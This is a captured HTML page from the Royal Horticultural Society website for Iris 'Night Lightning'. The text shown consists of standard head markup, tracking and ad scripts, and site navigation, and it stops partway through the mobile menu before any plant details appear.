

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.rhs.org.uk/plants/265179/iris-night-lightning/details
body_size: 13017
content:



<!DOCTYPE html>
<html lang="en-gb" class="scheme1" data-page-template="PlantsSPAV2">
<head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><title>
	Iris 'Night Lightning' |  /RHS
</title><link href="https://cdn-ukwest.onetrust.com" rel="preconnect" crossorigin="" /><link rel="dns-prefetch" href="https://cdn-ukwest.onetrust.com" /><link rel="dns-prefetch" href="https://www.googletagmanager.com" />
        <script async src="https://static.srcspot.com/libs/isa.js"></script>
    <script   src="/wwwroot/js/bundles/adsConfig.min.js?v=63838"  type="text/javascript" ></script>
    <!-- <script   src="/wwwroot/js/bundles/apstagHandler.min.js?v=63838"  type="text/javascript" ></script> -->
    

    <!--  Inflent Ads -->
    <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>    	
    <!-- End Influent Ads -->
    <!-- OneTrust -->
    <!-- OneTrust Cookies Consent Notice start for rhs.org.uk -->
<script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" async fetchpriority=high data-domain-script="e5d214f7-a310-42da-849b-afcba27ad735"></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for rhs.org.uk -->
    <!-- End OneTrust -->

    
        <script src="https://cdn.optimizely.com/js/22397541806.js"></script>    
    <script   src="/wwwroot/js/bundles/search.min.js?v=63838"  type="text/javascript" ></script><script   src="/wwwroot/lib/modernizr/modernizr-custom.min.js?v=63838"  type="text/javascript" ></script>
    
    <!-- Google Tag Manager -->
    <!-- Google Tag Manager --> <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://sgtm.rhs.org.uk/gtm.js?id='+i+dl+ '&gtm_auth=kQdgmT7CzoPxddBc8XfCqg&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-KLMZK7V');</script> <!-- End Google Tag Manager -->   
    <!-- End Google Tag Manager -->

    <!-- Begin Ads -->
    <style>
        
                body .dm-gpt {
                    width: fit-content !important;
                    max-width: 100%;
                    height: fit-content !important;
                    margin: 0 auto;
                }
        </style><script>
                function initializeGptServices() {
                        
    googletag.pubads().setTargeting('PlantNo', ['265179']);

                }
        </script>
	<!-- End Ads -->


    <base href="/">

            
    
                
    <!-- Critical CSS -->
    <link rel="stylesheet" type="text/css" href="/CMSPages/GetResource.ashx?stylesheetname=RHSPlantDetailsCritical" />
    
    <!-- Non Critical CSS -->
    <link href="/wwwroot/css/bundles/styles.min.css?v=63838" type="text/css" media="print" onload="this.media='all';this.onload=null" rel="stylesheet"/>
    <link href="/wwwroot/css/bundles/plants.min.css?v=63838" type="text/css" media="print" onload="this.media='all';this.onload=null" rel="stylesheet"/>
    <link href="/wwwroot/css/bundles/search.min.css?v=63838" type="text/css" media="print" onload="this.media='all';this.onload=null" rel="stylesheet"/>
    <noscript><link href="/wwwroot/css/bundles/styles.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/></noscript>
    <noscript><link href="/wwwroot/css/bundles/plants.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/></noscript>
    <noscript><link href="/wwwroot/css/bundles/search.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/></noscript>
    
    

<link rel="canonical" href="https://www.rhs.org.uk/plants/265179/iris-night-lightning/details" />
    <meta name="theme-color" content="#005847">
    

<meta property="og:title" content="Iris 'Night Lightning' |  /RHS">
<meta property="og:description" content="Find help &amp; information on Iris &#39;Night Lightning&#39;   from the RHS">
<meta property="og:url" content="http://www.rhs.org.uk/plants/265179/iris-night-lightning/details">
<meta property="og:image" content="/assets/styles/images/bg/plant-icon.gif" />
<meta property="og:image:url" content="/assets/styles/images/bg/plant-icon.gif" />
<meta property="og:image:alt" content="Iris 'Night Lightning' |  /RHS" />
<meta property="og:image:type" content="image/png" />
<meta property="og:type" content="website">
<meta property="og:locale" content="en_GB">

<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@The_RHS">
<meta name="twitter:title" content="Iris 'Night Lightning' |  /RHS">
<meta name="twitter:description" content="Find help &amp; information on Iris &#39;Night Lightning&#39;   from the RHS">
<meta name="twitter:creator" content="@The_RHS">
<meta name="twitter:image" content="/assets/styles/images/bg/plant-icon.gif">
<meta name="twitter:domain" content="http://www.rhs.org.uk/plants/265179/iris-night-lightning/details">

<meta name="server-id" content="web-11" />


    
    <base href="/wwwroot/js/bundles/v2/plants">    
<link href="/wwwroot/css/bundles/print.min.css?v=63838" type="text/css" media="print"  rel="stylesheet"/>

<link rel="preload" href="/assets/styles/f2/web/assets/fonts/gt-super-text-black.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/freigsanproboo-webfont.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/rhs-icons.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-light-300.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><script  defer src="/wwwroot/js/bundles/menu.min.js?v=63838"  type="text/javascript" ></script><script  defer src="/assets/csjs/thirdparty/yext/answers.min.js?v=63838"  type="text/javascript" onload="ANSWERS.domReady(initAnswers)"></script><script  defer src="/wwwroot/js/bundles/rhs-ga-tracking.min.js?v=63838"  type="text/javascript" onload="pushGADatalayerPageInfoTracking()"></script><meta name="Copyright" content="Royal Horticultural Society" /><meta http-equiv="content-type" content="text/html; charset=UTF-8" /> 
<meta http-equiv="pragma" content="no-cache" /> 
<meta http-equiv="content-style-type" content="text/css" /> 
<meta http-equiv="content-script-type" content="text/javascript" /> 
 
<link href="/favicon.ico" type="image/x-icon" rel="shortcut icon"/>
<link href="/favicon.ico" type="image/x-icon" rel="icon"/>
<meta name="application-name" content="Royal Horticultural Society" /><meta name="msapplication-TileImage" content="/assets/styles/images/content/rhs-logo-144x144.png" /><meta name="msapplication-TileColor" content="#005a4e" /><meta name="rhs-spa-page" content="true" /><meta name="description" content="Find help &amp; information on Iris &#39;Night Lightning&#39;   from the RHS" /></head>
<body>
    <!-- Google Tag Manager (noscript) --> <noscript><iframe src="https://sgtm.rhs.org.uk/ns.html?id=GTM-KLMZK7V&gtm_auth=kQdgmT7CzoPxddBc8XfCqg&gtm_preview=env-1&gtm_cookies_win=x" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <!-- End Google Tag Manager (noscript) -->
    
    

    <div id="content">
    
        

 <header class="site-header">
    <div class="wrapper">

        <div class="l-row l-row--flex l-row-xs--center">
            <div class="l-col-xs-3 l-col-sm-5">
                <div class="l-module">    
                    <a data-ga-link-type="image" data-ga-component-name="GlobalHeader" href="/" target="_self" class="site-header__logo">                        
                        <span class="site-logo site-logo--fluid"></span>                     
                        <span class="sr-only">Home</span>                        
                    </a>
                </div>
            </div>
            <div class="l-col-xs-9 l-col-sm-7">
                <div class="l-module">
                    <div class="site-header__toolbar">

                        <div class="toolbar toolbar--primary">
                            
                            <ul class="toolbar__list hidden-xs hidden-sm hidden-md">
                                <li class="toolbar__list-item toolbar__list-item--search">
                                    <div class="search-form"></div>                                     
                                </li>
                                <li class="toolbar__list-item">
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" target="_self" class="form-btn form-btn--tone-alert u-m-b-0 u-m-l-2">
                                        <span class="form-btn__text">Become a member</span>
                                        <span class="form-btn__icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span>                                   
                                    </a>                                 
                                </li>
                            </ul>
                                                           
                            <ul class="toolbar__list hidden-lg">                                                                                                
                                <li class="toolbar__list-item"><a href="#mobile-nav-menu" class="nav-form-button nav-form-button--nav nav-form-button--fw js-mobile-nav-toggle"><span class="sr-only">Menu</span></a></li>
                                <li class="toolbar__list-item"><a href="#mobile-nav-search" class="nav-form-button nav-form-button--action nav-form-button--search nav-form-button--fw js-mobile-nav-toggle"><span class="sr-only">Search</span></a></li>                                                      
                                <li class="toolbar__list-item hidden-md">
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" class="button u-m-b-0">
                                        <span class="button__text">Membership</span>
                                        <span class="button__icon button__icon--right"></span>
                                    </a>
                                </li> 
                                <li class="toolbar__list-item hidden-xs hidden-sm">                      
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" target="_self" class="button u-m-b-0">
                                        <span class="button__text">Become a member</span>
                                        <span class="button__icon button__icon--right"></span>
                                    </a>
                                </li>
                            </ul>

                        </div>

                    </div>
                </div>
            </div>
        </div>
    </div>
</header> 

        
 
<nav class="nav-site js-nav-site">
    <div class="nav-site__outer">
        <div class="nav-site__wrapper">
            <ul class="nav-site__list nav-site__list--alt" role="menubar">
    <li class="nav-site__item" role="none">
        <a role="menuitem" data-ga-link-type="image" data-ga-component-name="mega-menu" href="/" target="_self" class="nav-site__link nav-site__link--home">
            <span class="hidden-accessible">Home</span>
        </a>
    </li>
    <li class="nav-site__item hidden-lg" role="none">
        <a role="menuitem" href="#mobile-nav-menu" class="nav-site__link nav-site__link--nav js-mobile-nav-toggle">
            <span class="hidden-accessible">Menu</span>
        </a>
    </li>
    <li class="nav-site__item hidden-lg" role="none">
        <a role="menuitem" href="#mobile-nav-search" class="nav-site__link nav-site__link--search js-mobile-nav-toggle">
            <span class="hidden-accessible">Search</span>
        </a>
    </li>

</ul>
<ul class="nav-site__list" role="menubar">
    <li class="nav-site__item" role="none"><a href="#nav-get-involved" rel="mega_getInvolved"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Get involved</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-gardening" rel="mega_Gardening"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Gardening</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-shows" rel="mega_Shows"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Shows</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-gardens" rel="mega_Gardens"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Gardens</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-learn" rel="mega_Learn"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Learn</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-science" rel="mega_Science"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Science</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-shop" rel="mega_Shop"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Shop</a></li>
</ul>
<ul class="nav-site__list nav-site__list--ext" role="menubar">
    <li class="nav-site__item" role="none"><a href="#nav-about" rel="nav-my-rhs"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">About</a></li>
    <li class="nav-site__item" role="none"><a role="menuitem" data-ga-link-type="image-and-text"
                                              data-ga-component-name="mega-menu" href="/my-rhs" target="_self"
                                              class="nav-site__link nav-site__link--user">My RHS</a></li>
</ul>
<div class="nav-site__toolbar">
    <div class="toolbar toolbar--sticky">
        <ul class="toolbar__list" role="menubar">
            <li class="toolbar__list-item hidden-md hidden-lg" role="none">
                <a role="menuitem" data-ga-link-type="button" data-ga-component-name="mega-menu" data-thx-name="join-button-heading"
                   href="/join" class="nav-form-button nav-form-button--join">Membership</a>
            </li>
            <li class="toolbar__list-item hidden-xs hidden-sm" role="none">
                <a role="menuitem" data-ga-link-type="button" data-ga-component-name="mega-menu" data-thx-name="join-button-heading"
                   href="/join" class="nav-form-button nav-form-button--join">Become a member</a>
            </li>
        </ul>
    </div>
</div>

        </div>
    </div>
    <div id="mobile-nav" class="mobile-nav">
        <div class="mobile-nav__outer">
            <div class="mobile-nav__inner">
                <div class="mobile-nav__panel js-mobile-nav-panel" data-type="menu" id="mobile-nav-menu" role="navigation" aria-label="Mobile navigation">
    <ul class="mobile-nav__group is-active" role="menu">
        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__root" href="/" target="_self">Home</a>
        </li>

        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="image-and-text" data-ga-component-name="mega-menu" href="/my-rhs" target="_self" class="mobile-nav__root mobile-nav__root--haschild mobile-nav__root--action">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
        </li>

        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Get involved with the RHS</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Take action</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved">Get involved with RHS</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture/horticulture-matters">Horticulture Matters</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/wild-about-gardens">Wild About Gardens</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/national-gardening-week/">National Gardening Week</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Schools</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/volunteer">Volunteer</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Communities</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening">Community gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/britain-in-bloom">Britain in Bloom</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/its-your-neighbourhood">It's Your Neighbourhood</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening/outreach">Community Outreach</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Campaign for School Gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/affiliated-societies">Affiliated Societies</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search text-highlight" href="/get-involved/find-a-group">Find a local gardening group</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/join">Join the RHS</a> 
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub" href="/join#join-individual">Individual &amp; Joint membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-gift">Gift</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-life">Life &amp; Senior Life</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/rhs-student-membership">Students</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/rhs-patrons">RHS Patrons</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/faqs">About membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="https://support.rhs.org.uk/giftpackactivation/activate.aspx">Activate gift membership</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Support us</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/making-a-donation">Donate</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/careers" target="_blank">Careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities">Commercial</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/leave-a-gift-in-your-will">Leave a gift in your will</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities/corporate-partnerships">Sponsorship and Partner opportunities</a>
                        </li>
                    </ul>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardening</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/gardening">Gardening with the RHS</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/rhsgrow">RHS Grow app</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/plants">Plants</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/plants/search-form">Find a plant</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/popular">Popular plants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types/houseplants">Houseplants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types">Plants by type</a>
                        </li>
                        <!--
                            <li role="none">
                                <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub mobile-nav__sub--idea" href="/my-rhs">Plant combination ideas</a>
                            </li>
                        -->
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener">Buy plants online</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/trials-awards">RHS trials &amp; awards</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/horticulture-hub">Horticulture Hub</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/advice">Advice</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none" class="mobile-nav__sub mobile-nav__sub--search">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" href="/advice/advice-search">Search all advice</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/grow-your-own">Grow Your Own</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/in-month">This month</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/advice-search?keywords=problems%20pests%20disease">Problems, pests &amp; diseases</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/beginners-guide">Beginners' guide</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-design">Garden design</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardening-for-the-environment">Gardening for the environment</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/wildlife">Wildlife gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/health-and-wellbeing">Health &amp; wellbeing</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/my-rhs">My Garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-inspiration">Browse inspiration articles</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener">Buy plants online</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shows</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/news/2021/summer-shows-news">Latest news on RHS Shows in 2021</a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/spring-and-orchid-show">RHS Garden Wisley Spring and Orchid Show <small>&mdash; 25–27 March 2022</small></a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/harlow-carr/rhs-garden-harlow-carr-flower-show">RHS Garden Harlow Carr Flower Show <small>&mdash; 23–26 June 2022</small></a>
                </li>-->
               <!-- <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-urban-show">RHS Urban Show <small>&mdash; 18-21 April 2024</small></a>
                </li>-->
				<!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/articles/glow-illuminations">RHS Glow <small>&mdash; Winter 2024</small></a>
                </li>-->
				<!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/rhs-orchid-show">Orchid Show at RHS Garden Wisley <small>&mdash; 14-16 March 2025</small></a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/rhs-garden-wisley-flower-show">RHS Garden Wisley Flower Show<small>&mdash; 2–7 September 2025 </small></a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/articles/glow-illuminations">RHS Glow 2025<small>&mdash; Winter 2025/26</small></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-spring-festival">RHS Malvern Spring Festival <small>&mdash; 7-10 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-chelsea-flower-show">RHS Chelsea Flower Show <small>&mdash; 19-23 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-botanical-art-and-photography-show">RHS Botanical Art and Photography Show <small>&mdash; 19 June – 2 August 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-badminton-flower-show">RHS Badminton Flower Show <small>&mdash; 8-12 July 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-sandringham-flower-show">RHS Sandringham Flower Show <small>&mdash; 22-26 July 2026</small></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-autumn-show">Malvern Autumn Show <small>&mdash; 25-27 September 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/exhibit-at-a-show">Exhibit at a show</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">See all RHS events</a>
                </li>

            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardens</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
